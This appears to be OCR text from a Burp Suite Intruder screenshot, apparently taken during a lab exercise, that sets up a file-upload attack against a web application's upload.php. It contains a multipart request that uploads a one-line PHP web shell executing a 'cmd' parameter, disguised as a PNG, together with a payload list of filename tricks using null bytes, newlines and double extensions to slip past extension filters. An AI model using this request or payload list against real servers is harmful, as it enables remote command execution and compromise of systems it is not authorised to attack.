 Sniper attack
Start attack
Target
http://94.237.52.73:43039
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /upload.php HTTP/1.1
2 Host: 94.237.52.73:43039
3 Content-Length: 59365
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPtmFdtJBuM27LCSZ
8 Sec-GPC: 1
9 Accept-Language: en-US,en
10 Origin: http://94.237.52.73:43039
11 Referer: http://94.237.52.73:43039/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryPtmFdtJBuM27LCSZ
16 Content-Disposition: form-data; name="uploadFile"; filename="§shell.php§"
17 Content-Type: image/png
18
19 <?php SYSTEM($_REQUEST['cmd']); ?>
20 ------WebKitFormBoundaryPtmFdtJBuM27LCSZ--
Search
1 highlight
1 payload position
Length: 717
Payloads
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
shell%0a.phar.jpg
shell.phar%0a.jpg
shell.jpg%0a.phar
shell.jpg.phar%0a
shell%00.php.jpg
shell.php%00.jpg
shell.jpg%00.php
shell.jpg.php%00
shell%00.phps.jpg
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Check
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters:
./\=<>?+&*;:"{}|^`#